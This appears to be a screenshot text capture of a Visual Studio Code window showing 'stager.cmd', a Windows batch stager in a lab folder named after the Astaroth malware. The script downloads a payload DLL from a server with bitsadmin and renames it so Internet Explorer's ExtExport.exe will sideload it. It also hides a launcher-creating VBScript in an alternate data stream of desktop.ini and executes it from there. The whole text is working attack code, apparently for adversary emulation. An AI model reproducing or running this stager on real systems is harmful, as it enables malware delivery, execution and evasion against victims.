 File Edit Selection View Go Run Terminal Help
stager.cmd - Visual Studio Code [Administrator]
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
stager.cmd
create_launcher.vbs
C: > Users > unina > Desktop > Labs > Labs > astaroth > stager.cmd
1 @echo off
2
3 setlocal enabledelayedexpansion
4
5 set SERVER=http://10.211.55.2/
6
7 set PATH_PUBLIC_DIR=C:\Users\Public\Libraries\raw\
8 rem Create the target directoty if it does not exist.
9 if not exist "%PATH_PUBLIC_DIR%" mkdir %PATH_PUBLIC_DIR%
10
11 set PAYLOAD_DLL=payload.dll
12 set TARGET_ADS=desktop.ini
13 set LAUNCHER_LNK=launcher.lnk
14 set LAUNCHER_CREATE_VBS=launcher_create.vbs
15
16 set URL_PAYLOAD_DLL=%SERVER%%PAYLOAD_DLL%
17
18 rem ExtExport.exe looks for any DLL with the following names.
19 set EXTEXPORT_DLLS[1]=mozcrt19.dll
20 set EXTEXPORT_DLLS[2]=mozsqlite3.dll
21 set EXTEXPORT_DLLS[3]=sqlite3.dll
22
23 rem Select one DLL filename at random.
24 set /a _rand=%RANDOM% %% 3 + 1
25 set EXTEXPORT_DLL=!EXTEXPORT_DLLS[%_rand%]!
26
27 set PATH_EXTEXPORT_DLL=%PATH_PUBLIC_DIR%%EXTEXPORT_DLL%
28 set PATH_LAUNCHER_LNK=%PATH_PUBLIC_DIR%%LAUNCHER_LNK%
29 set PATH_LAUNCHER_CREATE_VBS=%PATH_PUBLIC_DIR%%LAUNCHER_CREATE_VBS%
30
31 set PATH_LAUNCHER_CREATE_ADS=%PATH_PUBLIC_DIR%%TARGET_ADS%:%LAUNCHER_CREATE_VBS%
32
33 set PATH_EXTEXPORT_EXE=C:\Program Files (x86)\Internet Explorer\Extexport.exe
34 set EXTEXPORT_ARGS=C:\Users\Public\Libraries\raw foo bar
35
36 rem Download the renamed DLL payload from the server.
37 bitsadmin /transfer 2 /priority FOREGROUND %URL_PAYLOAD_DLL% %PATH_EXTEXPORT_DLL%
38
39 rem Use a temporary VBScript to create the LNK launcher.
40 rem The launcher will take the renamed DLL payload and load it using ExtExport.
41 echo Set oWS = WScript.CreateObject("WScript.Shell") > %PATH_LAUNCHER_CREATE_VBS%
42 echo sLinkFile = "%PATH_LAUNCHER_LNK%" >> %PATH_LAUNCHER_CREATE_VBS%
43 echo Set oLink = oWS.CreateShortcut(sLinkFile) >> %PATH_LAUNCHER_CREATE_VBS%
44 echo oLink.TargetPath = "%PATH_EXTEXPORT_EXE%" >> %PATH_LAUNCHER_CREATE_VBS%
45 echo oLink.Arguments = "%EXTEXPORT_ARGS%" >> %PATH_LAUNCHER_CREATE_VBS%
46 echo oLink.Save >> %PATH_LAUNCHER_CREATE_VBS%
47
48 rem Copy the launcher creation VBScript to the Alternate Data Stream (ADS) of desktop.ini and erase it.
49 type %PATH_LAUNCHER_CREATE_VBS% > %PATH_LAUNCHER_CREATE_ADS% && erase %PATH_LAUNCHER_CREATE_VBS%
50
51 rem Execute the launcher creation VBScript from the Alternate Data Stream (ADS).
52 cscript %PATH_LAUNCHER_CREATE_ADS%
Restricted Mode 0 0 Ln 7, Col 43 Spaces: 4 UTF-8 CRLF Batch
4:35 PM
5/8/2023